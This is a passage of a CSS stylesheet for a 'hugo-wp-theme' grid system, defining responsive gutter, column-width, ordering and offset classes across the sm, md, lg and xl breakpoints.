    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-md-1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  html.hugo-wp-theme .gutters-col-v-md-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-1 > [class*='h-col-'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .v-inner-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-row-v-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-col-v-md-2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  html.hugo-wp-theme .gutters-col-v-md-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-2 > [class*='h-col-'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .v-inner-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-row-v-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-col-v-md-3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-3 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-4 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-4 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-md-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-md-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-md-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-md-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-md-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .gutters-col-v-lg-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-lg-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-lg-1 {
    margin-top: -8px;
    margin-bottom: -8px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-1 > [class*='h-col-'] {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .v-inner-lg-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-2 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-2 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-lg-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-3 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-3 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-lg-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-4 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-4 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-lg-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-lg-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-lg-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-lg-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .gutters-col-v-xl-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-xl-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-xl-1 {
    margin-top: -8px;
    margin-bottom: -8px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-1 > [class*='h-col-'] {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .v-inner-xl-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-2 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-2 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-xl-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-3 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-3 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-xl-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-4 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-4 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-xl-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-xl-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-xl-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-xl-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

html.hugo-wp-theme .h-col-1,
html.hugo-wp-theme .h-col-2,
html.hugo-wp-theme .h-col-3,
html.hugo-wp-theme .h-col-4,
html.hugo-wp-theme .h-col-5,
html.hugo-wp-theme .h-col-6,
html.hugo-wp-theme .h-col-7,
html.hugo-wp-theme .h-col-8,
html.hugo-wp-theme .h-col-9,
html.hugo-wp-theme .h-col-10,
html.hugo-wp-theme .h-col-11,
html.hugo-wp-theme .h-col-12,
html.hugo-wp-theme .h-col,
html.hugo-wp-theme .h-col-auto,
html.hugo-wp-theme .h-col-sm-1,
html.hugo-wp-theme .h-col-sm-2,
html.hugo-wp-theme .h-col-sm-3,
html.hugo-wp-theme .h-col-sm-4,
html.hugo-wp-theme .h-col-sm-5,
html.hugo-wp-theme .h-col-sm-6,
html.hugo-wp-theme .h-col-sm-7,
html.hugo-wp-theme .h-col-sm-8,
html.hugo-wp-theme .h-col-sm-9,
html.hugo-wp-theme .h-col-sm-10,
html.hugo-wp-theme .h-col-sm-11,
html.hugo-wp-theme .h-col-sm-12,
html.hugo-wp-theme .h-col-sm,
html.hugo-wp-theme .h-col-sm-auto,
html.hugo-wp-theme .h-col-md-1,
html.hugo-wp-theme .h-col-md-2,
html.hugo-wp-theme .h-col-md-3,
html.hugo-wp-theme .h-col-md-4,
html.hugo-wp-theme .h-col-md-5,
html.hugo-wp-theme .h-col-md-6,
html.hugo-wp-theme .h-col-md-7,
html.hugo-wp-theme .h-col-md-8,
html.hugo-wp-theme .h-col-md-9,
html.hugo-wp-theme .h-col-md-10,
html.hugo-wp-theme .h-col-md-11,
html.hugo-wp-theme .h-col-md-12,
html.hugo-wp-theme .h-col-md,
html.hugo-wp-theme .h-col-md-auto,
html.hugo-wp-theme .h-col-lg-1,
html.hugo-wp-theme .h-col-lg-2,
html.hugo-wp-theme .h-col-lg-3,
html.hugo-wp-theme .h-col-lg-4,
html.hugo-wp-theme .h-col-lg-5,
html.hugo-wp-theme .h-col-lg-6,
html.hugo-wp-theme .h-col-lg-7,
html.hugo-wp-theme .h-col-lg-8,
html.hugo-wp-theme .h-col-lg-9,
html.hugo-wp-theme .h-col-lg-10,
html.hugo-wp-theme .h-col-lg-11,
html.hugo-wp-theme .h-col-lg-12,
html.hugo-wp-theme .h-col-lg,
html.hugo-wp-theme .h-col-lg-auto,
html.hugo-wp-theme .h-col-xl-1,
html.hugo-wp-theme .h-col-xl-2,
html.hugo-wp-theme .h-col-xl-3,
html.hugo-wp-theme .h-col-xl-4,
html.hugo-wp-theme .h-col-xl-5,
html.hugo-wp-theme .h-col-xl-6,
html.hugo-wp-theme .h-col-xl-7,
html.hugo-wp-theme .h-col-xl-8,
html.hugo-wp-theme .h-col-xl-9,
html.hugo-wp-theme .h-col-xl-10,
html.hugo-wp-theme .h-col-xl-11,
html.hugo-wp-theme .h-col-xl-12,
html.hugo-wp-theme .h-col-xl,
html.hugo-wp-theme .h-col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

html.hugo-wp-theme .h-col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

html.hugo-wp-theme .h-col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme .h-col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333333%;
          flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}

html.hugo-wp-theme .h-col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66666667%;
          flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}

html.hugo-wp-theme .h-col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

html.hugo-wp-theme .h-col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333333%;
          flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}

html.hugo-wp-theme .h-col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66666667%;
          flex: 0 0 41.66666667%;
  max-width: 41.66666667%;
}

html.hugo-wp-theme .h-col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

html.hugo-wp-theme .h-col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333333%;
          flex: 0 0 58.33333333%;
  max-width: 58.33333333%;
}

html.hugo-wp-theme .h-col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66666667%;
          flex: 0 0 66.66666667%;
  max-width: 66.66666667%;
}

html.hugo-wp-theme .h-col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

html.hugo-wp-theme .h-col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333333%;
          flex: 0 0 83.33333333%;
  max-width: 83.33333333%;
}

html.hugo-wp-theme .h-col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66666667%;
          flex: 0 0 91.66666667%;
  max-width: 91.66666667%;
}

html.hugo-wp-theme .h-col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

html.hugo-wp-theme .order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

html.hugo-wp-theme .order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

html.hugo-wp-theme .order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

html.hugo-wp-theme .order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

html.hugo-wp-theme .order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

html.hugo-wp-theme .order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

html.hugo-wp-theme .order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

html.hugo-wp-theme .order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

html.hugo-wp-theme .order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

html.hugo-wp-theme .order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

html.hugo-wp-theme .order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

html.hugo-wp-theme .order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

html.hugo-wp-theme .order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

html.hugo-wp-theme .order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

html.hugo-wp-theme .order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

html.hugo-wp-theme .offset-1 {
  margin-left: 8.33333333%;
}

html.hugo-wp-theme .offset-2 {
  margin-left: 16.66666667%;
}

html.hugo-wp-theme .offset-3 {
  margin-left: 25%;
}

html.hugo-wp-theme .offset-4 {
  margin-left: 33.33333333%;
}

html.hugo-wp-theme .offset-5 {
  margin-left: 41.66666667%;
}

html.hugo-wp-theme .offset-6 {
  margin-left: 50%;
}

html.hugo-wp-theme .offset-7 {
  margin-left: 58.33333333%;
}

html.hugo-wp-theme .offset-8 {
  margin-left: 66.66666667%;
}

html.hugo-wp-theme .offset-9 {
  margin-left: 75%;
}

html.hugo-wp-theme .offset-10 {
  margin-left: 83.33333333%;
}

html.hugo-wp-theme .offset-11 {
  margin-left: 91.66666667%;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .h-col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-sm-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-sm-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-sm-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-sm-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-sm-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-sm-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-sm-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-sm-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-sm-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-sm-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-sm-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-sm-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .h-col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-md-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-md-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-md-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-md-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-md-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-md-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-md-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-md-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-md-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-md-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-md-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-md-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
